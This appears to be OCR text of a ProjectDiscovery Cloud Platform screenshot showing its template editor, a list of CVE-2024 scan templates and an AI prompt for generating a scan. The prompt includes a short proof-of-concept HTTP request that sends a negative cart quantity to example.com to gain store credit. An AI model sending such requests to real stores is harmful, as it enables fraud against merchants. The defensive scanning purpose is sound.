 / pdcp2
Home Templates Scans Assets
Changelog Docs R
Editor History Leaderboard Feed
Create new template
Search
CVE-2024-1071.yaml
CVE-2024-1208.yaml
CVE-2024-1209.yaml
CVE-2024-1210.yaml
CVE-2024-1212.yaml
CVE-2024-1698.yaml
CVE-2024-1709.yaml
CVE-2024-20767.yaml
CVE-2024-21644.yaml
CVE-2024-21645.yaml
CVE-2024-21887.yaml
CVE-2024-21893.yaml
CVE-2024-22024.yaml
Scan AI
Team Plan
Part of ProjectDiscovery Cloud Platform
Target Target list https://example.com
Scan now Share
1
Vulnerability steps
Generate
Business Logic vulnerability in a web application's shopping cart function allows for
negative quantities, leading to credit. Here's the PoC:
HTTP Request:
POST /add-to-cart HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
product_id=1001&quantity=-1
HTTP Response:
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 1337
Server: Apache
TAB To choose from tips
< > Arrow keys to move tips
Scan output
View scan debug data